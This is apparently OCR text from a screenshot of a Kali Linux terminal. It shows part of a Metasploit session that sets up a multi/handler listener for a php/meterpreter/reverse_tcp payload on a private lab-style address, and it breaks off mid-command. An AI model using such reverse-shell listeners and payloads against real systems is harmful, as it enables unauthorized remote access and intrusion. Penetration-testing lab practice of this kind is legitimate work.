 Applications Places Terminal Sun 07:59 1
root@kali: ~
File Edit View Search Terminal Help
TP Stager (winhttp)
windows/x64/vncinject/reverse_winhttps normal Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HT
TPS Stager (winhttp)
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(handler) > set L